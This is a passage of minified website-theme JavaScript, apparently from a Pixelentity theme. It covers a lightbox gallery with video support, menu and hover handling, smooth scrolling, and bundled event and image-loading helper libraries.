q(w){clearTimeout(av);var h=aJ[aa].thumbover;switch(w.type){case"mouseenter":if(h){aO(true)}break;case"mouseleave":if(h){aO(false)}break;case"click":var a3=w.currentTarget.id;if(!M&&a3){a3=parseInt(a3,10);if(aa>=0){aK=a3>aa?"next":"prev"}n(a3)}w.stopPropagation();w.stopImmediatePropagation();return false}}function ai(w){clearTimeout(av);var a4=w?w.pageX:0;var h=ar.data("width");var a3=h-V;if(a3>=0){a4=-a3*a4/V;a2.css("margin-left",a4)}else{a2.css("margin-left","auto")}}function aB(a6,a5){var h=ar.data("size");var w=Math.floor(V/h);var a4;var a3=0;if(ar.data("width")>V){if(a5){F=a6}else{F=Math.max(0,F+a6*w)}if((a4=ar.data("count")-F)<w){F-=(w-a4+1);a3=V-w*h-h-8}}else{F=0}aq=-F*h+a3;a2.transform(1,aq===0?0:aq-2,0)}function D(a3){if(!aj||aY){return true}var w=a3.type;var a4=a3.originalEvent;switch(w){case"touchstart":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}aL=a4.touches[0].pageX;H=0;break;case"touchmove":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}H=(a4.touches[0].pageX-aL);a3.preventDefault();a3.stopPropagation();if(al){a2.addClass("touchMove").transform(1,aq+H,0)}break;case"touchend":if(al){a2.removeClass("touchMove")}if(H===0){return false}var h=false;if(H>10){h=true;if(!al){T()}else{aB(-1)}}if(H<-10){h=true;if(!al){ao()}else{aB(+1)}}H=0;break}return true}function Y(h){if(!aj){return true}h.preventDefault();h.stopPropagation();return false}function ao(){if(M||!aU){return}aK="next";n(aU[(W+1)%aU.length])}function T(){if(M||!aU){return}aK="prev";n(aU[W===0?aU.length-1:W-1])}function aS(h){var w=Q.find("> div:last").outerHeight()||500;h=aU?h:false;if(aP){Q.css({top:(h?w:0)})}else{Q.stop().animate({top:(h?w:0)},500)}}function aO(h){var w=ar.parent();al=h===true?true:(h===false?false:(al?false:true));aS(al);if(aP){w[al?"addClass":"removeClass"]("peFlareLightboxActive")}else{w.stop().animate({"margin-top":(al?-84:0)},500)}}function aQ(){var h=Q.find(this);h.css("top",ad-h.outerHeight())}function aG(){Q.find("> div").each(aQ)}function aH(){if(B.hasClass("peFlareLightboxActive")){if(true||d.pixelentity.browser.mobile||j.videoType=="youtube"||j.videoType=="vimeo"){var h=d.pixelentity.browser.iDev?35:0;var a4=d.pixelentity.browser.android?V*9/16:ad;a4=Math.min(a4,ad);var w=B.find("iframe, video");var a3=aJ[aa].videoWidth;if(a3){a4=Math.min(a4,Math.min(V,a3)*9/16)}if(a3&&a3<V){w.width(a3).css("margin-left",(V-a3)/2)}else{w.width("100%").css("margin-left",0)}w.css("margin-top",(ad-a4)/2+h).height(a4-h)}else{aY.resize(V,ad)}}}function an(){clearTimeout(X);aY.unbind("video_ready.pixelentity",an);am.hide();B.addClass("peFlareLightboxActive");aH();if((d.pixelentity.browser.webkit||d.pixelentity.browser.iDev)&&(j.videoType=="vimeo"||j.videoType=="youtube")){o=true;aI.css({position:"absolute",top:ac.scrollTop()})}}function y(){clearTimeout(X);if(aY){if(aY.destroy){aY.destroy()}aY=false;B.removeClass("peFlareLightboxActive").empty();ak.addClass("peFlareLightboxActive")}if(o){o=false;aI.css({position:"fixed",top:0})}}function a1(){if(aY){y();ak.addClass("peFlareLightboxActive");if(!aU){af()}}else{af()}}function ag(){am.show();ak.removeClass("peFlareLightboxActive");aY=B.peVideo({api:true,useVideoTag:true,disableFade:true,width:V,height:ad,type:j.videoType,videoId:j.video,poster:d.pixelentity.browser.mobile&&j.videoPoster,hd:true,autoPlay:true,loop:false});aY.one("video_ready.pixelentity",an);X=setTimeout(an,5000)}function aZ(h){if(!aj||!C){return true}switch(h.currentTarget.id){case"peFlareLightboxControlClose":a1();break;case"peFlareLightboxControlNext":ao();break;case"peFlareLightboxControlPrev":T();break;case"peFlareLightboxControlThumbs":aO();break;case"peFlareLightboxControlVideo":ag();break}h.stopPropagation();h.stopImmediatePropagation();return false}function ae(h,w){if(!aj||!C){return true}if(h.type=="keydown"){switch(h.keyCode){case 27:a1();break;case 39:ao();break;case 37:T();break}}else{if(!aY){if(w<0){ao()}else{T()}}}h.preventDefault();h.stopPropagation();return false}function au(w){if(aR){return true}aR=true;aD=w;if(aD.preloadFont){var h=d('<p class="peFlareLightboxFontPreload">.</p>');d("body").append(h);setTimeout(function(){h.detach().empty()},100)}return true}function az(h){if(!aj){return}if(o){aI.css("top",ac.scrollTop())}}function L(){if(z){return true}z=true;ac=d(window).resize(x);ac.scroll(az);aI=d('<div class="peFlareLightbox"><div class="peFlareLightboxHidden"></div><div class="peFlareLightboxControls"><div><a href="#" class="sprite" id="peFlareLightboxControlClose"/><a href="#" class="sprite" id="peFlareLightboxControlNext"/><a href="#" class="sprite" id="peFlareLightboxControlPrev"/><a href="#" class="sprite" id="peFlareLightboxControlThumbs"/></div></div><div class="peFlareLightboxOverlay"></div><div class="peFlareLightboxContent"></div><div class="peFlareLightboxCaptions"></div><div class="peFlareLightboxThumbs"><span></span></div><a id="peFlareLightboxControlVideo" class="peFlareLightboxVideoIcon"><span></span></a><div class="peFlareLightboxVideo"></div><div class="peFlareLightboxSpinner"><span/></div></div>');if(!p){aI.addClass("no-transitions")}if(d.browser.msie){aI.addClass("msie")}d("body").append(aI).bind("touchmove",Y);am=aI.find(".peFlareLightboxSpinner").hide();R=aI.find(".peFlareLightboxContent");ak=aI.find(".peFlareLightboxVideoIcon");B=aI.find(".peFlareLightboxVideo");Q=aI.find(".peFlareLightboxCaptions");ar=d("<div/>");if(d.pixelentity.browser.mobile){aI.addClass("mobile");aI.find(".peFlareLightboxThumbs").append(ar)}else{aI.addClass("desktop");aI.find(".peFlareLightboxThumbs").bind("mouseenter mouseleave",q).append(ar)}S=aI.find(".peFlareLightboxHidden");aI.bind("touchstart touchmove touchend",D).bind("mousewheel",ae).delegate(".peFlareLightboxControls a","click touchstart",aZ).delegate(".peFlareLightboxThumbs span","click",q);ak.click(aZ);if(!d.pixelentity.browser.mobile){ar.bind("mousemove",ai)}else{aI.click(aO)}d(document).bind("keydown",ae)}function A(){C=true;aI.css("filter","none");if(ar.data("created")){aO(true);av=setTimeout(aO,2000)}if(aT.length===Z){ah()}}function at(){aI.addClass("peFlareLightboxActive");if(p){setTimeout(A,600)}else{aI.stop().css("opacity",0).fadeTo(500,1,A)}}function ab(){d.pixelentity.peFlareLightbox.active=aj=true;M=0;L();x();ac.scrollLeft(0);aI.show();setTimeout(at,10);d(".peVideo.peActiveWidget").trigger("disable.pixelentity")}function ax(){d.pixelentity.peFlareLightbox.active=aj=false;aU=false;M=false;aT=[];aa=-1;y();aI.hide();R.empty();Q.empty();var h,w;while((w=aA.shift())){w.destroy()}while((h=ay.shift())){N[h].destroy()}ar.data("created",false).empty();aI.removeClass("peFlareLightboxActive");ak.removeClass("peFlareLightboxActive");aK="none"}function af(h){C=false;if(p){if(false&&aP){aI.one(aP,ax)}else{setTimeout(ax,600)}aI.removeClass("peFlareLightboxActive")}else{aI.stop().css("opacity",1).fadeTo(500,0,ax)}}function aN(){am.show()}function K(){ap=setTimeout(aN,500)}function aV(){clearTimeout(ap);am.hide()}function U(){if(!aU||ar.data("created")===true){return}var w,a5;a2=d("<div/>");ar.empty().append(a2);var a4=0;for(var a3=0;a3<aU.length;a3++){a5=aU[a3];if((w=aJ[a5].thumb)){w=d("<span/>").attr("data-src",w).attr("id",a5);a2.append(w);w.peSimpleThumb();a4++}}var h=a4*(104)+10;a2.width(h);ar.data("count",a4);ar.data("size",104);if(a4>0){ar.data("created",true);ar.data("width",h)}else{aI.find("#peFlareLightboxControlThumbs").hide()}}function t(h){aV();var w=aa;aJ[w].resource=(h&&h[0]&&h[0].thumbnail_large)||false;aa=-1;n(w)}function P(h){if(typeof h!=="object"){return h}var a3=0,a6=h.length,a5,a4;var w=[];for(;a3<a6;a3++){a5=h[a3];a4=aJ[a5].target;if(a4.hasClass("flare-hidden")||a4.closest(".peIsotopeItem.isotope-hidden").length>0){continue}w.push(a5)}return w}function n(a5){var a3=aJ[a5];aI.find(".peFlareLightboxThumbs > span")[a3.thumbover?"show":"hide"]();if(a3.resource.match(g)){aa=a5;K();d.getJSON(a3.resource,t);return false}if(a5===aa){aw=true;Z=0;return false}aa=a5;y();aU=a3.gallery?P(aE[a3.gallery]):false;aU=aU.length>1?aU:false;aI.find("#peFlareLightboxControlPrev,#peFlareLightboxControlNext,#peFlareLightboxControlThumbs")[aU&&aU.length>1?"show":"hide"]();if(aU){W=d.inArray(a5,aU);U()}aw=false;Z=0;var w;var a4,h;if(ay.length>0&&(a4=N[ay[0]]).isGallery){w=ay[0];a0=false}else{w=O++;h=aC[a3.plugin]||aC["default"];a4=new h(w,V,ad);N[w]=a4;ay.push(w);a0=true}j=a3.video?a3:false;if(!j){ak.removeClass("peFlareLightboxActive")}aT.push(w);K();a4.load(a3)}function J(a3){var h=a3.currentTarget;var w=parseInt(h.getAttribute("data-pe-flare-id"||0),10);var a5=h.getAttribute("data-pe-flare-gallery");var a4;if(a5&&w>=0){if(!aE[a5]){return false}a4=aE[a5][w]}else{a4=parseInt(h.getAttribute("data-pe-target-id"),10)}if(a4>=0){ab();n(a4)}return false}function aM(w){var h=d.inArray(w,ay);if(h!==false){ay.splice(h,1)}N[w]=undefined;delete N[w]}function r(h,w){switch(h){case"loaded":Z++;if(aT.length===Z&&C){ah()}break;case"destroy":aM(w);break;case"locked":M++;break;case"unlocked":M--;break}}function u(a3){var w=N[a3];var h=w.resize(V,ad).render();if(w.isGallery){R.append(h)}else{h.css("left",f[aK].from);R.append(h);if(p){h.fadeTo(0,1).css("left",f[aK].to)}else{h.css("opacity",0).animate({left:f[aK].to,opacity:1},1000)}}if(d.inArray(w,aA)<0){aA.push(w)}if(j&&!aU){ak.removeClass("peFlareLightboxActive");ag()}else{ak[j?"addClass":"removeClass"]("peFlareLightboxActive")}if(aD.captions){k(aJ[aa].title,aJ[aa].description)}if(aU&&aD.delay>0){clearTimeout(m);m=setTimeout(aX,aD.delay*1000)}}function aX(){clearTimeout(m);if(M||B.hasClass("peFlareLightboxActive")){m=setTimeout(aX,500)}else{ao()}}function k(w,h){v=Q.find("> div");if(aP){v.removeClass("peFlareLightboxActive")}else{v.fadeTo(300,0)}if(w||h){w=w?"<h3>%0</h3>".format(w):"";h=h?"<p>%0</p>".format(h):"";Q.append("<div><div>%0%1</div></div>".format(w,h))}aG();setTimeout(s,500)}function s(){if(v){v.detach();v=false}if(aP){Q.find("> div").addClass("peFlareLightboxActive")}else{Q.find("> div").stop().fadeTo(0,0).fadeTo(500,1)}}function I(){if(!a0){return}a0=false;var w,h;while((w=aA.shift())){if(aP){w.render().fadeTo(0,0).css("left",-f[aK].from).one(aP,w.destroy)}else{w.render().css("opacity",1).animate({left:-f[aK].from,opacity:0},1000,null,w.destroy)}}}function ah(){aV();if(aw){return}aw=true;var h;I();while((h=aT.shift())!==undefined){u(h)}}function aF(w){var h=w.gallery||false;var a3=w.id!==undefined?w.id:aJ.length;if(h){if(aE[h]){aE[h].push(a3)}else{aE[h]=[a3]}}aJ.push(w)}function G(a6){var h,a7=a6.attr("href");if(a7.charAt(0)=="#"){a7=a7.substring(1);var bb=a7.substring(0,a7.lastIndexOf("-"));if(bb){h=a7.substring(a7.lastIndexOf("-")+1)}else{bb=a7;h=0}if(bb){a6.attr("data-pe-flare-id",h).attr("data-pe-flare-gallery",bb).bind("click",J)}return}h=l.length;var a4=a6.attr("href");var a5=a6.attr("data-flare-plugin")||"default";a6.attr("data-pe-target-id",l.length).bind("click",J);var a3;a3=d.pixelentity.videoplayer.getInfo(a4,a6.attr("data-flare-videoformats"),a6.attr("data-flare-videoposter"));if(a3.video){a4=a3.videoPoster}else{a3=d.pixelentity.videoplayer.getInfo(a6.attr("data-flare-video"),a6.attr("data-flare-videoformats"))}var a8=a6.attr(aD.titleAttr)||"";var a9=a6.attr(aD.descriptionAttr);if(!a9){var w=a6.find(aD.descriptionElement);if(w.length>0){a9=w.html();w.empty().detach()}else{a9=""}}var ba={id:h,plugin:a5,resource:a4||"",gallery:a6.attr("data-flare-gallery")||false,bw:a6.attr("data-flare-bw"),thumb:a6.attr("data-flare-thumb"),thumbover:a6.attr("data-flare-thumb-over")!="disabled",scale:a6.attr("data-flare-scale")||"fit",title:a8,description:a9,target:a6};if((a8+a9).match(/<a/)){ba.thumbover=false}if(a3.video){d.extend(ba,a3);ba.videoWidth=parseInt(a6.attr("data-flare-videowidth"),10)||aD.videoWidth}l.push(a6);aF(ba)}function E(h){S.append(h)}d.extend(this,{init:au,add:G,show:u,signal:r,register:aW,addToBuffer:E})}var c=d.pixelentity.lightbox=new e();function a(i,h){function j(){c.init(h);c.add(i)}d.extend(this,{destroy:function(){i.data("peFlareLightbox",null);i=undefined}});j()}d.fn.peFlareLightbox=function(h){var i=this.data("peFlareLightbox");if(i){return i}h=d.extend(true,{},d.pixelentity.peFlareLightbox.conf,h);this.each(function(){var j=d(this);i=new a(j,h);j.data("peFlareLightbox",i)});return h.api?i:this}}(jQuery));(function(b){b.pixelentity=b.pixelentity||{version:"1.0.0"};b.pixelentity.peSimpleThumb={conf:{api:false}};function a(f,e){var c;function g(){c=b("<img/>").attr("src",f.attr("data-src")).fadeTo(0,0);f.append(c);b.pixelentity.preloader.load(c,d)}function d(){var h=c[0].naturalWidth||c[0].width||c.width();var i=c[0].naturalHeight||c[0].height||c.height();var j=b.pixelentity.Geom.getScaler("fillmax","center","center",f.width(),f.height(),h,i);c.transform(j.ratio,parseInt(j.offset.w,10),parseInt(j.offset.h,10),h,i,true,true);c.fadeTo(500,1);f.addClass("loaded");f=undefined;c=undefined}b.extend(this,{destroy:function(){f.data("peSimpleThumb",null);f=undefined}});g()}b.fn.peSimpleThumb=function(c){var d=this.data("peSimpleThumb");if(d){return d}c=b.extend(true,{},b.pixelentity.peSimpleThumb.conf,c);this.each(function(){var e=b(this);d=new a(e,c);e.data("peSimpleThumb",d)});return c.api?d:this}}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(f,s,n){var g;var l,u;var k=false;var j=false;var p;function t(h){p=h;b.signal("locked",f);q(h);return this}function i(h,v){s=h;n=v;if(g){g.resize(s,n)}return this}function m(){b.signal("loaded",f)}function e(){b.signal("unlocked",f)}function d(){setTimeout(o,50);return j}function o(){if(g){g.gogo()}}function q(h){k=true;if(!g){j=c('<div class="peFlareLightboxRenderGallery" />');b.addToBuffer(j);g=j.peBackgroundSlider({api:true,wait:true});g.bind("loaded.pixelentity",m);g.bind("complete.pixelentity",e)}g.load(h.resource,h.bw);g.configure("fillmax","center,center")}function r(){if(j){j.detach();j=undefined}if(g){g.unbind("loaded.pixelentity",m);g.unbind("complete.pixelentity",e);g.destroy();g=undefined}b.signal("destroy",f)}c.extend(this,{load:t,preload:q,resize:i,render:d,isGallery:true,destroy:r})}b.register(a,"shutter")}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(e,r,n){var m;var k,t;var j=false;var i=false;var o;function s(h){o=h;b.signal("locked",e);p(h);return this}function g(){b.signal("unlocked",e)}function f(h,u){r=h;n=u;if(m){var v=0;if(o.scale=="fit"){v=40}var w=c.pixelentity.Geom.getScaler(o.scale,"center","center",r-v,n-v,k,t);m.transform(w.ratio,parseInt(w.offset.w,10)+v/2,parseInt(w.offset.h,10)+v/2,k,t,true,c.pixelentity.browser.android&&c.pixelentity.browser.android<3)}return this}function l(){k=m[0].naturalWidth||m[0].width||m.width();t=m[0].naturalHeight||m[0].height||m.height();b.signal("loaded",e);setTimeout(g,500)}function d(){if(!i){i=c('<div class="peFlareLightboxRenderImage" />').append(m.addClass(o.scale));m.wrap("<div/>")}return i}function p(h){j=true;m=c('<img class="singleImage" src="%0"/>'.format(h.resource));b.addToBuffer(m);c.pixelentity.preloader.load(m,l)}function q(){m=undefined;if(i){i.detach();i=undefined}b.signal("destroy",e)}c.extend(this,{load:s,preload:p,resize:f,render:d,isGallery:false,destroy:q})}b.register(a,"default")}(jQuery));(function(l){var f,e;var c=l(window),d;var y=l("html");var n;var s;var p;var o=0,w=0;var x;var g=false,b=false;var z=false;var j;var m;var t=0;var r,u,q,i,v;var a;window.peGmapStyle=[{stylers:[{saturation:-100}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]}];function k(){return this.href.match(/\.(jpg|jpeg|png|gif)$/i)}pixelentity.classes.Controller=function(){var M,I;var G;var A;function K(h,P){P=l(P);P.attr("data-target","flare")}function J(){var h=s.filter(this).parent();if(h.hasClass("dropdown-on")){h.removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on")}else{h.addClass("dropdown-on")}h.siblings(".dropdown-on").removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on");return false}function B(h){var T=e.eq(h);var Q,S=T.find("ul.sub-menu").removeClass("rightAlign");var R,P=T.width()+T.parent().offset().left;if(P>=M){T.addClass("rightAlign")}else{for(R=0;R<S.length;R++){Q=S.eq(R);if(P+Q.width()>M){Q.addClass("rightAlign")}}}}function D(){a.find(".peNeedResize").triggerHandler("resize")}function E(){M=c.width();I=window.innerHeight?window.innerHeight:c.height();if(a.length>0){a.height(Math.max(300,I-u.outerHeight()-r.outerHeight()));D();setTimeout(D,500);if(l.browser.msie&&l.browser.version<10){setTimeout(D,1500);setTimeout(D,2000);setTimeout(D,2000)}}e.removeClass("rightAlign").each(B)}function O(h){j.filter(h.currentTarget).find("div.scalable img").addClass("animated")}function F(P){var h=j.eq(P);var R,S=h.find("span.cell-title");var Q=false;R=S.find("> a");if(R.length>0){Q=true;S.html("<span>"+R.html()+"</span>");R.addClass("pe-over-icon pe-over-icon-link").html('<i class="icon-info"></i>');S.addClass("has-icons").append(R)}R=h.find(".scalable > a[data-target=flare]");if(R.length>0){R=R.clone(true);R.addClass("pe-over-icon pe-over-icon-lb").html('<i class="icon-plus"></i>');if(!Q){S.wrapInner("<span></span>");Q=true}S.addClass("has-icons").append(R)}if(Q){S.wrapInner("<span></span>")}}function N(h){var P=m.eq(h);P.prepend('<span class="cell-title"><span><i class="icon-%0"></i></span></span>'.format(P.attr("data-target")=="flare"?"plus":"info"))}function H(Q){var h=m.filter(Q.currentTarget);var P=h.find("img");P.addClass("animated");h[Q.type==="mouseenter"?"addClass":"removeClass"]("pe-status-over")}function L(h){if(c.scrollTop()>45){n.addClass("sticky-header")}else{n.removeClass("sticky-header")}}function C(){n=l("body");i=l.pixelentity.browser.mobile;if(i){l("a[data-rel='tooltip']").removeAttr("data-rel");y.removeClass("desktop").addClass("mobile");if(l.pixelentity.browser.android){y.addClass("android")}}else{y.addClass("desktop").removeClass("mobile")}u=l(".site-wrapper > .sticky-bar");r=l(".site-wrapper > .footer");a=l(".site-wrapper > .site-body > .pe-full-page");e=u.find("ul.nav > li > ul");var h=u.find("ul:eq(0) > li > a ");f=l('a[data-target!="flare"]').not("a[data-toggle]");f.filter(k).each(K);if(!i){m=l("a.over-effect");m.each(N);m.on("mouseenter mouseleave",H)}s=u.find("li.dropdown > a");if(i){s.on("touchstart",J)}l("a.peVideo").attr({"data-autoplay":"disabled"});var P=l("span.cell-title");P.each(function(){var Q=P.filter(this);if(Q.next().find("> a").length>0){Q.addClass("show-on-top")}});l("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();if(i){setTimeout(function(){c.triggerHandler("pe-lazyloading-refresh")},100)}else{j=l(".peIsotopeGrid .peIsotopeItem");j.each(F).one("mouseenter",O)}c.resize(E);c.on("load",E);E()}C()}}(jQuery));jQuery(function(a){if(window.peFallBackPlayer){a.pixelentity.video.fallBackPlayer=decodeURIComponent(window.peFallBackPlayer.url)}pixelentity.controller=new pixelentity.classes.Controller()});function ssc_init(){if(!document.body){return}var d=document.body;var b=document.documentElement;var f=window.innerHeight;var c=d.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?b:d;ssc_activeElement=d;ssc_initdone=true;if(top!=self){ssc_frame=true}else{if(c>f&&(d.offsetHeight<=f||b.offsetHeight<=f)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=f){var a=document.createElement("div");a.style.clear="both";d.appendChild(a)}}}if(!ssc_fixedback){d.style.backgroundAttachment="scroll";b.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(d,b,f,c){c||(c=1000);ssc_directionCheck(b,f);ssc_que.push({x:b,y:f,lastX:b<0?0.99:-0.99,lastY:f<0?0.99:-0.99,start:+(new Date)});if(ssc_pending){return}var a=function(){var y=+(new Date);var g=0;var x=0;for(var t=0;t<ssc_que.length;t++){var n=ssc_que[t];var j=y-n.start;var r=j>=ssc_animtime;var k=r?1:j/ssc_animtime;if(ssc_pulseAlgorithm){k=ssc_pulse(k)}var e=n.x*k-n.lastX>>0;var q=n.y*k-n.lastY>>0;g+=e;x+=q;n.lastX+=e;n.lastY+=q;if(r){ssc_que.splice(t,1);t--}}if(b){var w=d.scrollLeft;d.scrollLeft+=g;if(g&&d.scrollLeft===w){b=0}}if(f){var i=d.scrollTop;d.scrollTop+=x;if(x&&d.scrollTop===i){f=0}}if(!b&&!f){ssc_que=[]}if(ssc_que.length){setTimeout(a,c/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(a,0);ssc_pending=true}function ssc_wheel(d){if(!ssc_initdone){init()}var b=d.target;var f=ssc_overflowingAncestor(b);if(!f||d.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(b,"embed")&&/\.pdf/i.test(b.src)){return true}var c=d.wheelDeltaX||0;var a=d.wheelDeltaY||0;if(!c&&!a){a=d.wheelDelta||0}if(Math.abs(c)>1.2){c*=ssc_stepsize/120}if(Math.abs(a)>1.2){a*=ssc_stepsize/120}ssc_scrollArray(f,-c,-a);d.preventDefault()}function ssc_keydown(g){var k=g.target;var d=g.ctrlKey||g.altKey||g.metaKey;if(/input|textarea|embed/i.test(k.nodeName)||k.isContentEditable||g.defaultPrevented||d){return true}if(ssc_isNodeName(k,"button")&&g.keyCode===ssc_key.spacebar){return true}var b,f=0,l=0;var c=ssc_overflowingAncestor(ssc_activeElement);var j=c.clientHeight;if(c==document.body){j=window.innerHeight}switch(g.keyCode){case ssc_key.up:l=-ssc_arrowscroll;break;case ssc_key.down:l=ssc_arrowscroll;break;case ssc_key.spacebar:b=g.shiftKey?1:-1;l=-b*j*0.9;break;case ssc_key.pageup:l=-j*0.9;break;case ssc_key.pagedown:l=j*0.9;break;case ssc_key.home:l=-c.scrollTop;break;case ssc_key.end:var h=c.scrollHeight-c.scrollTop-j;l=h>0?h+10:0;break;case ssc_key.left:f=-ssc_arrowscroll;break;case ssc_key.right:f=ssc_arrowscroll;break;default:return true}ssc_scrollArray(c,f,l);g.preventDefault()}function ssc_mousedown(a){ssc_activeElement=a.target}function ssc_setCache(b,a){for(var c=b.length;c--;){ssc_cache[ssc_uniqueID(b[c])]=a}return a}function ssc_overflowingAncestor(c){var a=[];var d=ssc_root.scrollHeight;do{var b=ssc_cache[ssc_uniqueID(c)];if(b){return ssc_setCache(a,b)}a.push(c);if(d===c.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<d){return ssc_setCache(a,document.body)}}else{if(c.clientHeight+10<c.scrollHeight){overflow=getComputedStyle(c,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(a,c)}}}}while(c=c.parentNode)}function ssc_addEvent(b,a,c){window.addEventListener(b,a,c||false)}function ssc_removeEvent(b,a,c){window.removeEventListener(b,a,c||false)}function ssc_isNodeName(b,a){return b.nodeName.toLowerCase()===a.toLowerCase()}function ssc_directionCheck(b,a){b=b>0?1:-1;a=a>0?1:-1;if(ssc_direction.x!==b||ssc_direction.y!==a){ssc_direction.x=b;ssc_direction.y=a;ssc_que=[]}}function ssc_pulse_(c){var a,d,b;c=c*ssc_pulseScale;if(c<1){a=c-(1-Math.exp(-c))}else{d=Math.exp(-1);c-=1;b=1-Math.exp(-c);a=d+b*(1-d)}return a*ssc_pulseNormalize}function ssc_pulse(a){if(a>=1){return 1}if(a<=0){return 0}if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(a)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=150;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1000);var ssc_uniqueID=function(){var a=0;return function(b){return b.ssc_uniqueID||(b.ssc_uniqueID=a++)}}();(function(){function b(){}function a(f,d){for(var g=f.length;g--;){if(f[g].listener===d){return g}}return -1}var c=b.prototype;c.getListeners=function(g){var f,h,d=this._getEvents();if("object"==typeof g){f={};for(h in d){d.hasOwnProperty(h)&&g.test(h)&&(f[h]=d[h])}}else{f=d[g]||(d[g]=[])}return f},c.flattenListeners=function(f){var d,g=[];for(d=0;f.length>d;d+=1){g.push(f[d].listener)}return g},c.getListenersAsObject=function(f){var d,g=this.getListeners(f);return g instanceof Array&&(d={},d[f]=g),d||g},c.addListener=function(g,j){var d,f=this.getListenersAsObject(g),h="object"==typeof j;for(d in f){f.hasOwnProperty(d)&&-1===a(f[d],j)&&f[d].push(h?j:{listener:j,once:!1})}return this},c.on=c.addListener,c.addOnceListener=function(f,d){return this.addListener(f,{listener:d,once:!0})},c.once=c.addOnceListener,c.defineEvent=function(d){return this.getListeners(d),this},c.defineEvents=function(f){for(var d=0;f.length>d;d+=1){this.defineEvent(f[d])}return this},c.removeListener=function(g,j){var d,f,h=this.getListenersAsObject(g);for(f in h){h.hasOwnProperty(f)&&(d=a(h[f],j),-1!==d&&h[f].splice(d,1))}return this},c.off=c.removeListener,c.addListeners=function(f,d){return this.manipulateListeners(!1,f,d)},c.removeListeners=function(f,d){return this.manipulateListeners(!0,f,d)},c.manipulateListeners=function(j,f,l){var d,h,k=j?this.removeListener:this.addListener,g=j?this.removeListeners:this.addListeners;if("object"!=typeof f||f instanceof RegExp){for(d=l.length;d--;){k.call(this,f,l[d])}}else{for(d in f){f.hasOwnProperty(d)&&(h=f[d])&&("function"==typeof h?k.call(this,d,h):g.call(this,d,h))}}return this},c.removeEvent=function(g){var f,h=typeof g,d=this._getEvents();if("string"===h){delete d[g]}else{if("object"===h){for(f in d){d.hasOwnProperty(f)&&g.test(f)&&delete d[f]}}else{delete this._events}}return this},c.emitEvent=function(j,f){var l,d,h,k,g=this.getListenersAsObject(j);for(h in g){if(g.hasOwnProperty(h)){for(d=g[h].length;d--;){l=g[h][d],k=l.listener.apply(this,f||[]),(k===this._getOnceReturnValue()||l.once===!0)&&this.removeListener(j,g[h][d].listener)}}}return this},c.trigger=c.emitEvent,c.emit=function(f){var d=Array.prototype.slice.call(arguments,1);return this.emitEvent(f,d)},c.setOnceReturnValue=function(d){return this._onceReturnValue=d,this},c._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},c._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports?module.exports=b:this.EventEmitter=b}).call(this),function(d){var b=document.documentElement,f=function(){};b.addEventListener?f=function(h,g,i){h.addEventListener(g,i,!1)}:b.attachEvent&&(f=function(g,h,e){g[h+e]=e.handleEvent?function(){var i=d.event;i.target=i.target||i.srcElement,e.handleEvent.call(e,i)}:function(){var i=d.event;i.target=i.target||i.srcElement,e.call(g,i)},g.attachEvent("on"+h,g[h+e])});var a=function(){};b.removeEventListener?a=function(h,g,i){h.removeEventListener(g,i,!1)}:b.detachEvent&&(a=function(j,h,k){j.detachEvent("on"+h,j[h+k]);try{delete j[h+k]}catch(g){j[h+k]=void 0}});var c={bind:f,unbind:a};"function"==typeof define&&define.amd?define(c):d.eventie=c}(this),function(h){function l(c,a){for(var i in a){c[i]=a[i]}return c}function f(a){return"[object Array]"===j.call(a)}function g(o){var c=[];if(f(o)){c=o}else{if("number"==typeof o.length){for(var a=0,n=o.length;n>a;a++){c.push(o[a])}}else{c.push(o)}}return c}function b(o,q){function a(t,u,r){if(!(this instanceof a)){return new a(t,u)}"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=g(t),this.options=l({},this.options),"function"==typeof u?r=u:l(this.options,u),r&&this.on("always",r),this.getImages(),d&&(this.jqDeferred=new d.Deferred);var c=this;setTimeout(function(){c.check()})}function p(c){this.img=c}a.prototype=new o,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var x=0,u=this.elements.length;u>x;x++){var z=this.elements[x];"IMG"===z.nodeName&&this.addImage(z);for(var c=z.querySelectorAll("img"),w=0,y=c.length;y>w;w++){var v=c[w];this.addImage(v)}}},a.prototype.addImage=function(n){var c=new p(n);this.images.push(c)},a.prototype.check=function(){function v(t,n){return s.options.debug&&k&&m.log("confirm",t,n),s.progress(t),x++,x===c&&s.complete(),!0}var s=this,x=0,c=this.images.length;if(this.hasAnyBroken=!1,!c){return this.complete(),void 0}for(var u=0;c>u;u++){var w=this.images[u];w.on("confirm",v),w.check()}},a.prototype.progress=function(n){this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded;var 